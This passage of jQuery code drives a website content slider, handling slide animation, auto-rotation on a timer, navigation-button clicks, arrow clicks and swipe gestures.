					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				//Content slider			
		}
		//sliding functions
		
		//Autoscroll
		window.setInterval(function() {
			if ($auto_rotate) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $("#" + $rotator_container).attr("id");
				
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			}
		}, $slider_speed);
		//Autoscroll
		
		//Nav clicks
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children(".rotator-nav-button").click(function() {
			$array = $(this).parent(".rotator-nav").parent(".rotator").parent("div").attr("id");
			$id = $(this).attr("id");
			$id = $id.replace("slide-button-", "");
			if ($rotator_counter[$array] > $id) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				LeftArrowForward($id, $array);
			} else {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				RightArrowForward($id, $array);
			}
		});
		//Nav clicks
		 
		$("#" + $right_arrow).click(function(e) {
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			++$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
				RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $left_arrow).click(function(e) {		
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			--$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] == 0) {
				LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $rotator_container).swipe({
		  swipeLeft:function(event, direction, distance, duration, fingerCount) {
			  $("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
				
				$parent_rotator = $(this).attr("id");
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			
		  },
		  swipeRight:function(event, direction, distance, duration, fingerCount) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $(this).attr("id");
				--$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] == 0) {
					LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
				}
			  }
			});
		};
	

